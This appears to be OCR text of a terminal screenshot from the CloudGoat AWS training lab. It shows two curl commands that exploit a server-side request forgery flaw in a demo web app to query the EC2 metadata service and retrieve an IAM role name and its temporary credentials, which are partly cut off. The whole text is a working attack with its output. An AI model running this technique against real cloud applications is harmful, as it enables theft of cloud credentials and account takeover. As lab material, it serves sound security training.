 (kali㉿kali)-[~/Documents/cloudgoat]
1
curl http://ec2-34-239-1-152.compute-1.amazonaws.com/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/
<h1>Welcome to sethsec's SSRF demo.</h1>
<h2>I am an application. I want to be useful, so I requested: <font color="red">http://169.254.169.254/latest/meta-data/iam/security-credentials/</font> for you
</h2><br><br>
cg-ec2-role-ec2_ssrf_cgiddojqir0rks
(kali㉿kali)-[~/Documents/cloudgoat]
2
$ curl http://ec2-34-239-1-152.compute-1.amazonaws.com/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-ec2_ssrf_cgiddojqir0rks
<h1>Welcome to sethsec's SSRF demo.</h1>
<h2>I am an application. I want to be useful, so I requested: <font color="red">http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-ec2_ssrf
_cgiddojqir0rks</font> for you
</h2><br><br>
{
"Code" : "Success",
"LastUpdated" : "2023-04-14T19:06:47Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "A X",
"SecretAccessKey" : "m a",
"Token" : "IQ
"Expiration" : "2023-04-15T01:41:37Z"
}